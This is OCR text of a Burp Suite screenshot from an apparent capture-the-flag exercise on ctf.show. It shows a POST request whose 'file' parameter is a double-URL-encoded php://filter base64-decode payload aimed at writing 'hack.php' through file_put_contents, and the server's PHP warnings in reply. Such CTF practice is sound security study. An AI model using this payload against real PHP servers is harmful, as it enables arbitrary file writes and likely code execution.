 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 5 × 6 × 4 × 7 × 8 × 9 × 10 × ...
Send Cancel < ▼ > ▼ Target: http://53e8f970-78d2-407f-b066-554663cf749d.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?file=
%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25
%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36
%35%25%37%32%25%32%66%25%36%33%25%36%66%25%36%65
%25%37%36%25%36%35%25%37%32%25%37%34%25%32%65%25
%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33
%34%25%32%64%25%36%34%25%36%35%25%36%33%25%36%66
%25%36%34%25%36%35%25%32%66%25%37%32%25%36%35%25
%37%33%25%36%66%25%37%35%25%37%32%25%36%33%25%36
%35%25%33%64%25%36%38%25%36%31%25%36%33%25%36%62
%25%32%65%25%37%30%25%36%38%25%37%30 HTTP/1.1
2 Host:
53e8f970-78d2-407f-b066-554663cf749d.challenge.c
tf.show
3 Content-Length: 40
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.63
8 Origin:
http://53e8f970-78d2-407f-b066-554663cf749d.chal
lenge.ctf.show
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
11 Referer
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 07 Mar 2023 13:05:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 327
8
9 <br />
10 <b>
Warning
</b>
: file_put_contents(): stream filter
(convert.base64-decode): invalid byte sequence in
<b>
/var/www/html/index.php
</b>
on line <b>
21
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: file_put_contents(): Only 0 of 63 bytes
written, possibly out of free disk space in <b>
/var/www/html/index.php
</b>
on line <b>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 0
Request Headers 13
Response Headers 6
Done 520 bytes | 24 millis